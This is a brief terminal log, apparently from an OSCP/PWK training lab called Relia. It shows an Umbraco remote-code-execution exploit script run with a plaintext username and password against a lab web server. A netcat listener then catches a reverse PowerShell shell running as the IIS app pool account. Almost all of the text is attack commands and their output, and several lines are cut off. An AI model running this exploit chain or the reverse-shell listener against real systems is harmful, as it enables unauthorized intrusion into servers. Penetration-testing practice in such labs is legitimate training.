 self._accepter.join(timeout=self.timeout)
~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.13/threading.py", line 1092, in join
self._handle.join(timeout)
~~~~~~~~~~~~~~~~~^^^^^^^^^
KeyboardInterrupt
┌──(root㉿cyborg)-[/home/…/oscp/pwk/Relia/Umbraco-RCE-master]
└─# python3 exploit.py -u mark@Relia.com -p OathDeeplyReprieve91 -w http://web02.r
[+] Trying to bind to :: on port 4444: Done
[▘] Waiting for connections on :::4444
[+] Trying to bind to :: on port 4445: Done
[↖] Waiting for connections on :::4445
[*] Logging in at http://web02.relia.com:14080//umbraco/backoffice/UmbracoApi/Auth
[*] Exploiting at http://web02.relia.com:14080//umbraco/developer/Xslt/xsltVisuali
^C
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.102.247 57888
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights res
erved.
Install the latest PowerShell for new features and
improvements! https://aka.ms/PSWindows
PS C:\windows\system32\inetsrv>
whoami
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool